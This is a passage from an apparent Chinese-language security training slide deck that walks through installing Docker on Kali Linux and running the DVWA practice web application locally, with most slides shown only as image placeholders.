

Slide 22


Slide 23


Slide 24


Slide 25


Slide 26
1
測試環境
Kali linux + Docker +DVWA

Slide 27
在Kali Linux 安裝Docker
[1]設定 Docker APT repository (Kali is based on Debian):
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
[2]更新APT: apt-get update
[3]安裝 Docker:先移除舊版的{如果之前有安裝}
apt-get remove docker docker-engine docker.io
[4]再安裝 Docker:
apt-get install docker-ce
[5]測試看看是否成功:
docker run hello-world

Slide 28
啟動docker
After installation, Docker service will be started, but not enabled (i.e. it will not be started automatically after reboot). To start it:
systemctl start docker
To start Docker automatically upon reboot (do it on your own risk!):
systemctl enable docker

Slide 29
更多docker指令請參閱 https://philipzheng.gitbooks.io/docker_practice/content/
查看使用的版本 docker version
docker pull
docker run
docker stop
docker image ls
docker ps
檢視有多少已下載的images

Slide 30


Slide 31

Google搜尋dvwa docker

Slide 32

下載image:: docker pull XXXXX/YYYY
docker pull vulnerables/web-dvwa

Slide 33

啟動
docker run -p 80:80 -t citizenstig/dvwa

Slide 34

admin/password

Slide 35


Slide 36


Slide 37


Slide 38
